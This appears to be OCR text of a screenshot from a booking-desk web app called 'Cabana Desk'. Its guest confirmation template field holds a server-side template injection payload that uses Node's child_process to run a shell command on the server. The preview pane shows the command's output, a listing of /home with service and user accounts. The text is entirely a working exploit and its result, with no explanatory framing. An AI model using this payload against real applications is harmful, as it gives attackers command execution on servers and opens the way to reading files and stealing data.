 Cabana Desk
Signed in as attendant. Customise the guest booking-
confirmation message below.
Confirmation template (EJS — use <%= guest %> to personalise)
<%=
process.mainModule.require('child_process').e
xecSync('ls -la /home').toString() %>
Preview
Preview
total 20
drwxr-xr-x  5 root        root        4096 Jun
drwxr-xr-x 22 root        root        4096 Aug
drwxr-x---  2 pipelinesvc pipelinesvc 4096 Jun
drwxr-x---  2 poolside    poolside    4096 Jun
drwxr-xr-x  4 ubuntu      ubuntu      4096 Jul